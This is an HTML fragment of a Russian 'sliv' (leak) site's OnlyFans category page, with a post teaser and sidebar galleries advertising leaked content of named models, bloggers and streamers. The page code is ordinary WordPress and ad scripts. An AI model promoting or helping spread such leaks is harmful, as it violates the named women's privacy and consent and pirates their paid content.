	</div>
</article>

<article id="post-8022" class="post-8022 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans">
					<div class="entry-img">
				<a href="https://sliv-online.ru/katya-shumskaya/"><img width="399" height="399" src="https://sliv-online.ru/wp-content/uploads/2023/02/mimisskate_293159521_707725720325222_8434428313805711613_n-e1675240320905.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sliv-online.ru/wp-content/uploads/2023/02/mimisskate_293159521_707725720325222_8434428313805711613_n-e1675240320905.jpg 399w, https://sliv-online.ru/wp-content/uploads/2023/02/mimisskate_293159521_707725720325222_8434428313805711613_n-e1675240320905-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2023/02/mimisskate_293159521_707725720325222_8434428313805711613_n-e1675240320905-150x150.jpg 150w" sizes="auto, (max-width: 399px) 100vw, 399px" /></a>
	       </div>
	       	<div class="content-wrap">
		<header class="entry-header">
			
				<span class="posted-date"><span class="posted-on"><a href="https://sliv-online.ru/katya-shumskaya/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-02T16:18:03+03:00">02.02.2023</time></a></span> - </span>
				<span class="cat-links"><a href="https://sliv-online.ru/onlyfans/" rel="category tag">OnlyFans</a></span><h3 class="entry-title"><a href="https://sliv-online.ru/katya-shumskaya/" rel="bookmark">Катя Шумская слив</a></h3>		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Катя Шумская — русская модель, которая стала безумно популярной благодаря схожести c известной американской актрисой Скарлетт Йохансон. Девушка регулярно красится&hellip;</p>
<p><a href="https://sliv-online.ru/katya-shumskaya/" class="read-more">Читать дальше</a></p>
		</div><!-- .entry-content -->
	</div>
</article>

    </main><!-- #main -->

    
	<nav class="navigation pagination" aria-label="Пагинация записей">
		<h2 class="screen-reader-text">Пагинация записей</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://sliv-online.ru/onlyfans/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://sliv-online.ru/onlyfans/page/8/">8</a>
<a class="next page-numbers" href="https://sliv-online.ru/onlyfans/page/2/">Далее</a></div>
	</nav>
</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar">
	<aside id="shortcodes-ultimate-3" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы блогерш</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/morana-batori/" target="_blank" title="Морана Батори слив"><img src="https://sliv-online.ru/wp-content/uploads/2023/05/wv3RtkV1q4-e1684054199755-300x300.jpg" alt="Морана Батори слив" width="300" height="300" /><span class="su-custom-gallery-title">Морана Батори слив</span></a></div><div class="su-clear"></div></div>
<p>Все сливы <a href="/blogery/" rel="noopener" target="_blank">Блогеров</a></p></div></aside><aside id="shortcodes-ultimate-2" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы с OnlyFans</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/pippalee/" target="_blank" title="Pippalee слив"><img src="https://sliv-online.ru/wp-content/uploads/2023/09/mesuspect_1695750033180-1-e1696008203544-300x300.jpeg" alt="Pippalee слив" width="300" height="300" /><span class="su-custom-gallery-title">Pippalee слив</span></a></div><div class="su-clear"></div></div>
<p>Все сливы <a href="/onlyfans/" rel="noopener" target="_blank">Онлифанс моделей</a></p></div></aside><aside id="shortcodes-ultimate-4" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы стримерш</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/vikafromdnepr/" target="_blank" title="Слив Vikafromdnepr"><img src="https://sliv-online.ru/wp-content/uploads/2023/02/vikafromdnepr_59919847_1001057946893513_8832091983917346570_n-e1676527183199-300x300.jpg" alt="Слив Vikafromdnepr" width="300" height="300" /><span class="su-custom-gallery-title">Слив Vikafromdnepr</span></a></div><div class="su-clear"></div></div>
<p>Все сливы <a href="/strimershi/" rel="noopener" target="_blank">Стримерш</a></p></div></aside><aside id="shortcodes-ultimate-5" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы Тик Ток</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/or1ko-juzzefina/" target="_blank" title="Слив казашки Or1ko Juzzefina"><img src="https://sliv-online.ru/wp-content/uploads/2023/04/juzzefina244_329599667_177908294944324_1555365336873206538_n-e1680334454573-300x300.jpg" alt="Слив казашки Or1ko Juzzefina" width="300" height="300" /><span class="su-custom-gallery-title">Слив казашки Or1ko Juzzefina</span></a></div><div class="su-clear"></div></div>
<p>Все сливы <a href="/slivy-tiktokersh/" rel="noopener" target="_blank">Tik-Tok</a></p></div></aside><aside id="shortcodes-ultimate-6" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы знаменитостей</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/diana-aster/" target="_blank" title="Диана Астер слив"><img src="https://sliv-online.ru/wp-content/uploads/2023/05/di.barbie_273603545_1404607616638823_4116056419168541080_n-e1684054953816-300x300.jpg" alt="Диана Астер слив" width="300" height="300" /><span class="su-custom-gallery-title">Диана Астер слив</span></a></div><div class="su-clear"></div></div></div></aside><aside id="shortcodes-ultimate-8" class="widget shortcodes-ultimate"><h2 class="widget-title">Сливы с патрона</h2><div class="textwidget"><div class="su-custom-gallery su-custom-gallery-title-hover"><div class="su-custom-gallery-slide"><a href="https://sliv-online.ru/zira-merz/" target="_blank" title="Zira Merz слив"><img src="https://sliv-online.ru/wp-content/uploads/2022/10/zira_merz_293435870_1786836155015183_7818297031125742134_n-e1666294976435-300x300.jpg" alt="Zira Merz слив" width="300" height="300" /><span class="su-custom-gallery-title">Zira Merz слив</span></a></div><div class="su-clear"></div></div>

<p>Все сливы <a href="/patreon/" rel="noopener" target="_blank">patreon</a></p></div></aside><aside id="block-2" class="widget widget_block"><p></p>
</aside><aside id="block-4" class="widget widget_block"><a href="https://topcheg.ru/promokody-yandeks-market/" target="_blank"><img decoding="async" src="https://sliv-online.ru/wp-content/uploads/2023/09/market.png" alt="самые свежие промокоды Яндекс Маркет"></a></aside></div><!-- #secondary -->
			</div> <!-- inner-wrapper -->   
		</div><!-- .container -->
	</div><!-- #content -->

			<aside id="footer-widgets" class="widget-area">

		    <div class="container">
		        <div class="inner-wrapper">

		        	
		        	 		        	 		<div class="widget-column footer-active-1">
		        	 			<aside id="shortcodes-ultimate-7" class="widget shortcodes-ultimate"><div class="textwidget"><div class="su-button-center"><a href="https://boosty.to/paulin/ref" class="su-button su-button-style-3d su-button-wide" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:7px 20px;font-size:16px;line-height:24px;border-color:#6cadf4;border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-power-off" style="font-size:16px;color:#FFFFFF"></i> Регистрация на Boosty</span></a></div></div></aside>		        	 		</div>
		        	 				        </div><!-- .inner-wrapper -->
		    </div><!-- .container -->

		</aside><!-- #footer-widgets -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
	   <div class="container">
	      <div class="site-info-holder">
	        <div class="copyright">
				
				    <span class="copyright-text">

				        Авторские права &copy; Все права защищены
				    </span>

				    				<span>
					Mega Magazine от <a target="_blank" rel="designer" href="https://www.prodesigns.com/">ProDesigns</a>				</span>
	        </div>
	    </div>
	   </div><!-- .container -->
	</footer>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mega-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#page" class="gotop" id="btn-gotop"><i class="fa fa-angle-up"></i></a><script type="text/javascript" id="my-popup-scripts-js-extra">
/* <![CDATA[ */
var my_popup_ajax = {"url":"https://sliv-online.ru/wp-admin/admin-ajax.php","nonce":"964e872a9e","action":"my-popup"};
//# sourceURL=my-popup-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="my-popup-scripts-js-before">
/* <![CDATA[ */
var myPopupInitData = {params:"eyJpc19jYXRlZ29yeSI6dHJ1ZSwiaWQiOjMsInR5cGUiOiJ0ZXJtIiwic3VidHlwZSI6ImNhdGVnb3J5IiwidXJsIjoiXC9vbmx5ZmFuc1wvIiwiX21hYyI6IjZhYjk0MGY4ZGI5YTk5NjZkZTM2MjkyMjc3MzMwNzlhIn0="};
//# sourceURL=my-popup-scripts-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://sliv-online.ru/wp-content/plugins/my-popup/assets/public/js/scripts.min.js?ver=20221202" id="my-popup-scripts-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/navigation.js?ver=20151215" id="mega-magazine-navigation-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="mega-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/slick.js?ver=1.6.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/jquery.meanmenu.js?ver=2.0.2" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/theia-sticky-sidebar.js?ver=1.0.7" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://sliv-online.ru/wp-content/themes/mega-magazine/assets/js/custom.js?ver=1.0.3" id="mega-magazine-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sliv-online.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sliv-online.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9171162460451781"
     crossorigin="anonymous"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vZ7ezxmeZxxKuU6XU_79oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767714863961');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>